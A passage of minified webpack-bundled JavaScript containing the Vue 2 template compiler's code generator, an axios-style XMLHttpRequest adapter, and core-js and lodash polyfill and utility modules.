o="",i="",s=[],a=function(e){if(la[e])i+=la[e],ca[e]&&s.push(e);else if("exact"===e){var n=t.modifiers;i+=fa(["ctrl","shift","alt","meta"].filter(function(t){return!n[t]}).map(function(t){return"$event.".concat(t,"Key")}).join("||"))}else s.push(e)};for(var c in t.modifiers)a(c);s.length&&(o+=function(t){return"if(!$event.type.indexOf('key')&&"+"".concat(t.map(da).join("&&"),")return null;")}(s)),i&&(o+=i);var u=e?"return ".concat(t.value,".apply(null, arguments)"):n?"return (".concat(t.value,").apply(null, arguments)"):r?"return ".concat(t.value):t.value;return"function($event){".concat(o).concat(u,"}")}return e||n?t.value:"function($event){".concat(r?"return ".concat(t.value):t.value,"}")}function da(t){var e=parseInt(t,10);if(e)return"$event.keyCode!==".concat(e);var n=ca[t],r=ua[t];return"_k($event.keyCode,"+"".concat(JSON.stringify(t),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(r))+")"}var va={on:function(t,e){t.wrapListeners=function(t){return"_g(".concat(t,",").concat(e.value,")")}},bind:function(t,e){t.wrapData=function(n){return"_b(".concat(n,",'").concat(t.tag,"',").concat(e.value,",").concat(e.modifiers&&e.modifiers.prop?"true":"false").concat(e.modifiers&&e.modifiers.sync?",true":"",")")}},cloak:M},ma=function(){return function(t){this.options=t,this.warn=t.warn||io,this.transforms=so(t.modules,"transformCode"),this.dataGenFns=so(t.modules,"genData"),this.directives=P(P({},va),t.directives);var e=t.isReservedTag||L;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1}}();function ya(t,e){var n=new ma(e),r=t?"script"===t.tag?"null":ba(t,n):'_c("div")';return{render:"with(this){return ".concat(r,"}"),staticRenderFns:n.staticRenderFns}}function ba(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return ga(t,e);if(t.once&&!t.onceProcessed)return _a(t,e);if(t.for&&!t.forProcessed)return xa(t,e);if(t.if&&!t.ifProcessed)return wa(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return function(t,e){var n=t.slotName||'"default"',r=Ea(t,e),o="_t(".concat(n).concat(r?",function(){return ".concat(r,"}"):""),i=t.attrs||t.dynamicAttrs?Da((t.attrs||[]).concat(t.dynamicAttrs||[]).map(function(t){return{name:k(t.name),value:t.value,dynamic:t.dynamic}})):null,s=t.attrsMap["v-bind"];!i&&!s||r||(o+=",null");i&&(o+=",".concat(i));s&&(o+="".concat(i?"":",null",",").concat(s));return o+")"}(t,e);var n=void 0;if(t.component)n=function(t,e,n){var r=e.inlineTemplate?null:Ea(e,n,!0);return"_c(".concat(t,",").concat(Ca(e,n)).concat(r?",".concat(r):"",")")}(t.component,t,e);else{var r=void 0,o=e.maybeComponent(t);(!t.plain||t.pre&&o)&&(r=Ca(t,e));var i=void 0,s=e.options.bindings;o&&s&&!1!==s.__isScriptSetup&&(i=function(t,e){var n=k(e),r=j(n),o=function(o){return t[e]===o?e:t[n]===o?n:t[r]===o?r:void 0},i=o("setup-const")||o("setup-reactive-const");if(i)return i;var s=o("setup-let")||o("setup-ref")||o("setup-maybe-ref");if(s)return s}(s,t.tag)),i||(i="'".concat(t.tag,"'"));var a=t.inlineTemplate?null:Ea(t,e,!0);n="_c(".concat(i).concat(r?",".concat(r):"").concat(a?",".concat(a):"",")")}for(var c=0;c<e.transforms.length;c++)n=e.transforms[c](t,n);return n}return Ea(t,e)||"void 0"}function ga(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return ".concat(ba(t,e),"}")),e.pre=n,"_m(".concat(e.staticRenderFns.length-1).concat(t.staticInFor?",true":"",")")}function _a(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return wa(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o(".concat(ba(t,e),",").concat(e.onceId++,",").concat(n,")"):ba(t,e)}return ga(t,e)}function wa(t,e,n,r){return t.ifProcessed=!0,function t(e,n,r,o){if(!e.length)return o||"_e()";var i=e.shift();return i.exp?"(".concat(i.exp,")?").concat(s(i.block),":").concat(t(e,n,r,o)):"".concat(s(i.block));function s(t){return r?r(t,n):t.once?_a(t,n):ba(t,n)}}(t.ifConditions.slice(),e,n,r)}function xa(t,e,n,r){var o=t.for,i=t.alias,s=t.iterator1?",".concat(t.iterator1):"",a=t.iterator2?",".concat(t.iterator2):"";return t.forProcessed=!0,"".concat(r||"_l","((").concat(o,"),")+"function(".concat(i).concat(s).concat(a,"){")+"return ".concat((n||ba)(t,e))+"})"}function Ca(t,e){var n="{",r=function(t,e){var n=t.directives;if(!n)return;var r,o,i,s,a="directives:[",c=!1;for(r=0,o=n.length;r<o;r++){i=n[r],s=!0;var u=e.directives[i.name];u&&(s=!!u(t,i,e.warn)),s&&(c=!0,a+='{name:"'.concat(i.name,'",rawName:"').concat(i.rawName,'"').concat(i.value?",value:(".concat(i.value,"),expression:").concat(JSON.stringify(i.value)):"").concat(i.arg?",arg:".concat(i.isDynamicArg?i.arg:'"'.concat(i.arg,'"')):"").concat(i.modifiers?",modifiers:".concat(JSON.stringify(i.modifiers)):"","},"))}if(c)return a.slice(0,-1)+"]"}(t,e);r&&(n+=r+","),t.key&&(n+="key:".concat(t.key,",")),t.ref&&(n+="ref:".concat(t.ref,",")),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'.concat(t.tag,'",'));for(var o=0;o<e.dataGenFns.length;o++)n+=e.dataGenFns[o](t);if(t.attrs&&(n+="attrs:".concat(Da(t.attrs),",")),t.props&&(n+="domProps:".concat(Da(t.props),",")),t.events&&(n+="".concat(pa(t.events,!1),",")),t.nativeEvents&&(n+="".concat(pa(t.nativeEvents,!0),",")),t.slotTarget&&!t.slotScope&&(n+="slot:".concat(t.slotTarget,",")),t.scopedSlots&&(n+="".concat(function(t,e,n){var r=t.for||Object.keys(e).some(function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||Oa(n)}),o=!!t.if;if(!r)for(var i=t.parent;i;){if(i.slotScope&&i.slotScope!==Bs||i.for){r=!0;break}i.if&&(o=!0),i=i.parent}var s=Object.keys(e).map(function(t){return Sa(e[t],n)}).join(",");return"scopedSlots:_u([".concat(s,"]").concat(r?",null,true":"").concat(!r&&o?",null,false,".concat(function(t){var e=5381,n=t.length;for(;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(s)):"",")")}(t,t.scopedSlots,e),",")),t.model&&(n+="model:{value:".concat(t.model.value,",callback:").concat(t.model.callback,",expression:").concat(t.model.expression,"},")),t.inlineTemplate){var i=function(t,e){var n=t.children[0];0;if(n&&1===n.type){var r=ya(n,e.options);return"inlineTemplate:{render:function(){".concat(r.render,"},staticRenderFns:[").concat(r.staticRenderFns.map(function(t){return"function(){".concat(t,"}")}).join(","),"]}")}}(t,e);i&&(n+="".concat(i,","))}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b(".concat(n,',"').concat(t.tag,'",').concat(Da(t.dynamicAttrs),")")),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function Oa(t){return 1===t.type&&("slot"===t.tag||t.children.some(Oa))}function Sa(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return wa(t,e,Sa,"null");if(t.for&&!t.forProcessed)return xa(t,e,Sa);var r=t.slotScope===Bs?"":String(t.slotScope),o="function(".concat(r,"){")+"return ".concat("template"===t.tag?t.if&&n?"(".concat(t.if,")?").concat(Ea(t,e)||"undefined",":undefined"):Ea(t,e)||"undefined":ba(t,e),"}"),i=r?"":",proxy:true";return"{key:".concat(t.slotTarget||'"default"',",fn:").concat(o).concat(i,"}")}function Ea(t,e,n,r,o){var i=t.children;if(i.length){var s=i[0];if(1===i.length&&s.for&&"template"!==s.tag&&"slot"!==s.tag){var a=n?e.maybeComponent(s)?",1":",0":"";return"".concat((r||ba)(s,e)).concat(a)}var c=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var o=t[r];if(1===o.type){if(ka(o)||o.ifConditions&&o.ifConditions.some(function(t){return ka(t.block)})){n=2;break}(e(o)||o.ifConditions&&o.ifConditions.some(function(t){return e(t.block)}))&&(n=1)}}return n}(i,e.maybeComponent):0,u=o||ja;return"[".concat(i.map(function(t){return u(t,e)}).join(","),"]").concat(c?",".concat(c):"")}}function ka(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function ja(t,e){return 1===t.type?ba(t,e):3===t.type&&t.isComment?(r=t,"_e(".concat(JSON.stringify(r.text),")")):"_v(".concat(2===(n=t).type?n.expression:Aa(JSON.stringify(n.text)),")");var n,r}function Da(t){for(var e="",n="",r=0;r<t.length;r++){var o=t[r],i=Aa(o.value);o.dynamic?n+="".concat(o.name,",").concat(i,","):e+='"'.concat(o.name,'":').concat(i,",")}return e="{".concat(e.slice(0,-1),"}"),n?"_d(".concat(e,",[").concat(n.slice(0,-1),"])"):e}function Aa(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function Ta(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),M}}function Na(t){var e=Object.create(null);return function(n,r,o){(r=P({},r)).warn;delete r.warn;var i=r.delimiters?String(r.delimiters)+n:n;if(e[i])return e[i];var s=t(n,r);var a={},c=[];return a.render=Ta(s.render,c),a.staticRenderFns=s.staticRenderFns.map(function(t){return Ta(t,c)}),e[i]=a}}var Pa,$a,Ma=(Pa=function(t,e){var n=Hs(t.trim(),e);!1!==e.optimize&&oa(n,e);var r=ya(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(t){function e(e,n){var r=Object.create(t),o=[],i=[],s=function(t,e,n){(n?i:o).push(t)};if(n)for(var a in n.modules&&(r.modules=(t.modules||[]).concat(n.modules)),n.directives&&(r.directives=P(Object.create(t.directives||null),n.directives)),n)"modules"!==a&&"directives"!==a&&(r[a]=n[a]);r.warn=s;var c=Pa(e.trim(),r);return c.errors=o,c.tips=i,c}return{compile:e,compileToFunctions:Na(e)}})(na).compileToFunctions;function La(t){return($a=$a||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',$a.innerHTML.indexOf("&#10;")>0}var Fa=!!X&&La(!1),Ra=!!X&&La(!0),Ia=S(function(t){var e=jr(t);return e&&e.innerHTML}),qa=Jn.prototype.$mount;Jn.prototype.$mount=function(t,e){if((t=t&&jr(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=Ia(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(r){0;var o=Ma(r,{outputSourceRange:!1,shouldDecodeNewlines:Fa,shouldDecodeNewlinesForHref:Ra,delimiters:n.delimiters,comments:n.comments},this),i=o.render,s=o.staticRenderFns;n.render=i,n.staticRenderFns=s}}return qa.call(this,t,e)},Jn.compile=Ma}).call(e,n("DuR2"))},"73qY":function(t,e,n){t.exports=n("VWgF")("native-function-to-string",Function.toString)},"77Pl":function(t,e,n){var r=n("EqjI");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},"7GwW":function(t,e,n){"use strict";var r=n("cGG2"),o=n("21It"),i=n("DQCr"),s=n("oJlt"),a=n("GHBc"),c=n("FtD3");t.exports=function(t){return new Promise(function(e,u){var f=t.data,l=t.headers;r.isFormData(f)&&delete l["Content-Type"];var p=new XMLHttpRequest;if(t.auth){var h=t.auth.username||"",d=t.auth.password||"";l.Authorization="Basic "+btoa(h+":"+d)}if(p.open(t.method.toUpperCase(),i(t.url,t.params,t.paramsSerializer),!0),p.timeout=t.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?s(p.getAllResponseHeaders()):null,r={data:t.responseType&&"text"!==t.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:n,config:t,request:p};o(e,u,r),p=null}},p.onerror=function(){u(c("Network Error",t,null,p)),p=null},p.ontimeout=function(){u(c("timeout of "+t.timeout+"ms exceeded",t,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var v=n("p1b6"),m=(t.withCredentials||a(t.url))&&t.xsrfCookieName?v.read(t.xsrfCookieName):void 0;m&&(l[t.xsrfHeaderName]=m)}if("setRequestHeader"in p&&r.forEach(l,function(t,e){void 0===f&&"content-type"===e.toLowerCase()?delete l[e]:p.setRequestHeader(e,t)}),t.withCredentials&&(p.withCredentials=!0),t.responseType)try{p.responseType=t.responseType}catch(e){if("json"!==t.responseType)throw e}"function"==typeof t.onDownloadProgress&&p.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(t){p&&(p.abort(),u(t),p=null)}),void 0===f&&(f=null),p.send(f)})}},"7KvD":function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},"7O1s":function(t,e,n){var r=n("DIVP"),o=n("XSOZ"),i=n("kkCw")("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||void 0==(n=r(s)[i])?e:o(n)}},"7e4z":function(t,e,n){var r=n("uieL"),o=n("1Yb9"),i=n("NGEn"),s=n("ggOT"),a=n("ZGh9"),c=n("YsVG"),u=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=i(t),f=!n&&o(t),l=!n&&!f&&s(t),p=!n&&!f&&!l&&c(t),h=n||f||l||p,d=h?r(t.length,String):[],v=d.length;for(var m in t)!e&&!u.call(t,m)||h&&("length"==m||l&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||a(m,v))||d.push(m);return d}},"7gX0":function(t,e){var n=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},"7ylX":function(t,e,n){var r=n("DIVP"),o=n("twxM"),i=n("QKXm"),s=n("mZON")("IE_PROTO"),a=function(){},c=function(){var t,e=n("jhxf")("iframe"),r=i.length;for(e.style.display="none",n("d075").appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;r--;)delete c.prototype[i[r]];return c()};t.exports=Object.create||function(t,e){var n;return null!==t?(a.prototype=r(t),n=new a,a.prototype=null,n[s]=t):n=c(),void 0===e?n:o(n,e)}},"82Mu":function(t,e,n){var r=n("7KvD"),o=n("L42u").set,i=r.MutationObserver||r.WebKitMutationObserver,s=r.process,a=r.Promise,c="process"==n("R9M2")(s);t.exports=function(){var t,e,n,u=function(){var r,o;for(c&&(r=s.domain)&&r.exit();t;){o=t.fn,t=t.next;try{o()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(c)n=function(){s.nextTick(u)};else if(!i||r.navigator&&r.navigator.standalone)if(a&&a.resolve){var f=a.resolve(void 0);n=function(){f.then(u)}}else n=function(){o.call(r,u)};else{var l=!0,p=document.createTextNode("");new i(u).observe(p,{characterData:!0}),n=function(){p.data=l=!l}}return function(r){var o={fn:r,next:void 0};e&&(e.next=o),t||(t=o,n()),e=o}}},"86tT":function(t,e,n){var r=n("gHOb"),o=n("UnEC"),i="[object Map]";t.exports=function(t){return o(t)&&r(t)==i}},"880/":function(t,e,n){t.exports=n("hJx8")},"8gK5":function(t,e){t.exports=function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}},"94VQ":function(t,e,n){"use strict";var r=n("Yobk"),o=n("X8DO"),i=n("e6n0"),s={};n("hJx8")(s,n("dSzd")("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(s,{next:o(1,n)}),i(t,e+" Iterator")}},"94sX":function(t,e,n){var r=n("dCZQ");t.exports=function(){this.__data__=r?r(null):{},this.size=0}},"9GpA":function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},"9vb1":function(t,e,n){var r=n("bN1p"),o=n("kkCw")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},"A0n/":function(t,e,n){"use strict";var r=n("OzIq"),o=n("WBcL"),i=n("bUqO"),s=n("Ds5P"),a=n("R3AP"),c=n("1aA0").KEY,u=n("zgIt"),f=n("VWgF"),l=n("yYvK"),p=n("ulTY"),h=n("kkCw"),d=n("M8WE"),v=n("3g/S"),m=n("C+Ps"),y=n("XO1R"),b=n("DIVP"),g=n("UKM+"),_=n("FryR"),w=n("PHqh"),x=n("s4j0"),C=n("fU25"),O=n("7ylX"),S=n("bG/2"),E=n("x9zv"),k=n("Y1N3"),j=n("lDLk"),D=n("Qh14"),A=E.f,T=j.f,N=S.f,P=r.Symbol,$=r.JSON,M=$&&$.stringify,L=h("_hidden"),F=h("toPrimitive"),R={}.propertyIsEnumerable,I=f("symbol-registry"),q=f("symbols"),U=f("op-symbols"),B=Object.prototype,z="function"==typeof P&&!!k.f,H=r.QObject,V=!H||!H.prototype||!H.prototype.findChild,G=i&&u(function(){return 7!=O(T({},"a",{get:function(){return T(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=A(B,e);r&&delete B[e],T(t,e,n),r&&t!==B&&T(B,e,r)}:T,W=function(t){var e=q[t]=O(P.prototype);return e._k=t,e},K=z&&"symbol"==typeof P.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof P},Q=function(t,e,n){return t===B&&Q(U,e,n),b(t),e=x(e,!0),b(n),o(q,e)?(n.enumerable?(o(t,L)&&t[L][e]&&(t[L][e]=!1),n=O(n,{enumerable:C(0,!1)})):(o(t,L)||T(t,L,C(1,{})),t[L][e]=!0),G(t,e,n)):T(t,e,n)},Y=function(t,e){b(t);for(var n,r=m(e=w(e)),o=0,i=r.length;i>o;)Q(t,n=r[o++],e[n]);return t},X=function(t){var e=R.call(this,t=x(t,!0));return!(this===B&&o(q,t)&&!o(U,t))&&(!(e||!o(this,t)||!o(q,t)||o(this,L)&&this[L][t])||e)},J=function(t,e){if(t=w(t),e=x(e,!0),t!==B||!o(q,e)||o(U,e)){var n=A(t,e);return!n||!o(q,e)||o(t,L)&&t[L][e]||(n.enumerable=!0),n}},Z=function(t){for(var e,n=N(w(t)),r=[],i=0;n.length>i;)o(q,e=n[i++])||e==L||e==c||r.push(e);return r},tt=function(t){for(var e,n=t===B,r=N(n?U:w(t)),i=[],s=0;r.length>s;)!o(q,e=r[s++])||n&&!o(B,e)||i.push(q[e]);return i};z||(a((P=function(){if(this instanceof P)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),e=function(n){this===B&&e.call(U,n),o(this,L)&&o(this[L],t)&&(this[L][t]=!1),G(this,t,C(1,n))};return i&&V&&G(B,t,{configurable:!0,set:e}),W(t)}).prototype,"toString",function(){return this._k}),E.f=J,j.f=Q,n("WcO1").f=S.f=Z,n("Y1aA").f=X,k.f=tt,i&&!n("V3l/")&&a(B,"propertyIsEnumerable",X,!0),d.f=function(t){return W(h(t))}),s(s.G+s.W+s.F*!z,{Symbol:P});for(var et="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;et.length>nt;)h(et[nt++]);for(var rt=D(h.store),ot=0;rt.length>ot;)v(rt[ot++]);s(s.S+s.F*!z,"Symbol",{for:function(t){return o(I,t+="")?I[t]:I[t]=P(t)},keyFor:function(t){if(!K(t))throw TypeError(t+" is not a symbol!");for(var e in I)if(I[e]===t)return e},useSetter:function(){V=!0},useSimple:function(){V=!1}}),s(s.S+s.F*!z,"Object",{create:function(t,e){return void 0===e?O(t):Y(O(t),e)},defineProperty:Q,defineProperties:Y,getOwnPropertyDescriptor:J,getOwnPropertyNames:Z,getOwnPropertySymbols:tt});var it=u(function(){k.f(1)});s(s.S+s.F*it,"Object",{getOwnPropertySymbols:function(t){return k.f(_(t))}}),$&&s(s.S+s.F*(!z||u(function(){var t=P();return"[null]"!=M([t])||"{}"!=M({a:t})||"{}"!=M(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e=r[1],(g(e)||void 0!==t)&&!K(t))return y(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!K(e))return e}),r[1]=e,M.apply($,r)}}),P.prototype[F]||n("2p1q")(P.prototype,F,P.prototype.valueOf),l(P,"Symbol"),l(Math,"Math",!0),l(r.JSON,"JSON",!0)},A16L:function(t,e,n){var r=n("R3AP");t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},A9mX:function(t,e,n){var r=n("pTUa");t.exports=function(t){var e=r(this,t).delete(t);return this.size-=e?1:0,e}},"Ai/T":function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},BbyF:function(t,e,n){var r=n("oeih"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},Bs9C:function(t,e,n){!function(){function t(t){this.message=t}var n=e,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";t.prototype=new Error,t.prototype.name="InvalidCharacterError",n.btoa||(n.btoa=function(e){for(var n,o,i=String(e),s=0,a=r,c="";i.charAt(0|s)||(a="=",s%1);c+=a.charAt(63&n>>8-s%1*8)){if((o=i.charCodeAt(s+=.75))>255)throw new t("'btoa' failed: The string to be encoded contains characters outside of the Latin1 range.");n=n<<8|o}return c}),n.atob||(n.atob=function(e){var n=String(e).replace(/[=]+$/,"");if(n.length%4==1)throw new t("'atob' failed: The string to be decoded is not correctly encoded.");for(var o,i,s=0,a=0,c="";i=n.charAt(a++);~i&&(o=s%4?64*o+i:i,s++%4)?c+=String.fromCharCode(255&o>>(-2*s&6)):0)i=r.indexOf(i);return c})}()},"C+4B":function(t,e,n){var r=n("PHqh"),o=n("x9zv").f;n("3i66")("getOwnPropertyDescriptor",function(){return function(t,e){return o(r(t),e)}})},"C+Ps":function(t,e,n){var r=n("Qh14"),o=n("Y1N3"),i=n("Y1aA");t.exports=function(t){var e=r(t),n=o.f;if(n)for(var s,a=n(t),c=i.f,u=0;a.length>u;)c.call(t,s=a[u++])&&e.push(s);return e}},C0hh:function(t,e){t.exports=function(){return[]}},CEne:function(t,e,n){"use strict";var r=n("OzIq"),o=n("lDLk"),i=n("bUqO"),s=n("kkCw")("species");t.exports=function(t){var e=r[t];i&&e&&!e[s]&&o.f(e,s,{configurable:!0,get:function(){return this}})}},CW5P:function(t,e,n){var r=n("T/bE"),o=n("duB3"),i=n("POb3");t.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},CXw9:function(t,e,n){"use strict";var r,o,i,s,a=n("O4g8"),c=n("7KvD"),u=n("+ZMJ"),f=n("RY/4"),l=n("kM2E"),p=n("EqjI"),h=n("lOnJ"),d=n("2KxR"),v=n("NWt+"),m=n("t8x9"),y=n("L42u").set,b=n("82Mu")(),g=n("qARP"),_=n("dNDb"),w=n("iUbK"),x=n("fJUb"),C=c.TypeError,O=c.process,S=O&&O.versions,E=S&&S.v8||"",k=c.Promise,j="process"==f(O),D=function(){},A=o=g.f,T=!!function(){try{var t=k.resolve(1),e=(t.constructor={})[n("dSzd")("species")]=function(t){t(D,D)};return(j||"function"==typeof PromiseRejectionEvent)&&t.then(D)instanceof e&&0!==E.indexOf("6.6")&&-1===w.indexOf("Chrome/66")}catch(t){}}(),N=function(t){var e;return!(!p(t)||"function"!=typeof(e=t.then))&&e},P=function(t,e){if(!t._n){t._n=!0;var n=t._c;b(function(){for(var r=t._v,o=1==t._s,i=0,s=function(e){var n,i,s,a=o?e.ok:e.fail,c=e.resolve,u=e.reject,f=e.domain;try{a?(o||(2==t._h&&L(t),t._h=1),!0===a?n=r:(f&&f.enter(),n=a(r),f&&(f.exit(),s=!0)),n===e.promise?u(C("Promise-chain cycle")):(i=N(n))?i.call(n,c,u):c(n)):u(r)}catch(t){f&&!s&&f.exit(),u(t)}};n.length>i;)s(n[i++]);t._c=[],t._n=!1,e&&!t._h&&$(t)})}},$=function(t){y.call(c,function(){var e,n,r,o=t._v,i=M(t);if(i&&(e=_(function(){j?O.emit("unhandledRejection",o,t):(n=c.onunhandledrejection)?n({promise:t,reason:o}):(r=c.console)&&r.error&&r.error("Unhandled promise rejection",o)}),t._h=j||M(t)?2:1),t._a=void 0,i&&e.e)throw e.v})},M=function(t){return 1!==t._h&&0===(t._a||t._c).length},L=function(t){y.call(c,function(){var e;j?O.emit("rejectionHandled",t):(e=c.onrejectionhandled)&&e({promise:t,reason:t._v})})},F=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),P(e,!0))},R=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw C("Promise can't be resolved itself");(e=N(t))?b(function(){var r={_w:n,_d:!1};try{e.call(t,u(R,r,1),u(F,r,1))}catch(t){F.call(r,t)}}):(n._v=t,n._s=1,P(n,!1))}catch(t){F.call({_w:n,_d:!1},t)}}};T||(k=function(t){d(this,k,"Promise","_h"),h(t),r.call(this);try{t(u(R,this,1),u(F,this,1))}catch(t){F.call(this,t)}},(r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n("xH/j")(k.prototype,{then:function(t,e){var n=A(m(this,k));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=j?O.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&P(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),i=function(){var t=new r;this.promise=t,this.resolve=u(R,t,1),this.reject=u(F,t,1)},g.f=A=function(t){return t===k||t===s?new i(t):o(t)}),l(l.G+l.W+l.F*!T,{Promise:k}),n("e6n0")(k,"Promise"),n("bRrM")("Promise"),s=n("FeBl").Promise,l(l.S+l.F*!T,"Promise",{reject:function(t){var e=A(this);return(0,e.reject)(t),e.promise}}),l(l.S+l.F*(a||!T),"Promise",{resolve:function(t){return x(a&&this===s?k:this,t)}}),l(l.S+l.F*!(T&&n("dY0y")(function(t){k.all(t).catch(D)})),"Promise",{all:function(t){var e=this,n=A(e),r=n.resolve,o=n.reject,i=_(function(){var n=[],i=0,s=1;v(t,!1,function(t){var a=i++,c=!1;n.push(void 0),s++,e.resolve(t).then(function(t){c||(c=!0,n[a]=t,--s||r(n))},o)}),--s||r(n)});return i.e&&o(i.v),n.promise},race:function(t){var e=this,n=A(e),r=n.reject,o=_(function(){v(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return o.e&&r(o.v),n.promise}})},D2L2:function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},DIVP:function(t,e,n){var r=n("UKM+");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},DQCr:function(t,e,n){"use strict";var r=n("cGG2");function o(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var i;if(n)i=n(e);else if(r.isURLSearchParams(e))i=e.toString();else{var s=[];r.forEach(e,function(t,e){null!==t&&void 0!==t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),s.push(o(e)+"="+o(t))}))}),i=s.join("&")}return i&&(t+=(-1===t.indexOf("?")?"?":"&")+i),t}},Dc0G:function(t,e,n){(function(t){var r=n("blYT"),o="object"==typeof e&&e&&!e.nodeType&&e,i=o&&"object"==typeof t&&t&&!t.nodeType&&t,s=i&&i.exports===o&&r.process,a=function(){try{var t=i&&i.require&&i.require("util").types;return t||s&&s.binding&&s.binding("util")}catch(t){}}();t.exports=a}).call(e,n("3IRH")(t))},Dd8w:function(t,e,n){"use strict";e.__esModule=!0;var r,o=n("woOf"),i=(r=o)&&r.__esModule?r:{default:r};e.default=i.default||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}},Ds5P:function(t,e,n){var r=n("OzIq"),o=n("7gX0"),i=n("2p1q"),s=n("R3AP"),a=n("rFzY"),c=function(t,e,n){var u,f,l,p,h=t&c.F,d=t&c.G,v=t&c.S,m=t&c.P,y=t&c.B,b=d?r:v?r[e]||(r[e]={}):(r[e]||{}).prototype,g=d?o:o[e]||(o[e]={}),_=g.prototype||(g.prototype={});for(u in d&&(n=e),n)l=((f=!h&&b&&void 0!==b[u])?b:n)[u],p=y&&f?a(l,r):m&&"function"==typeof 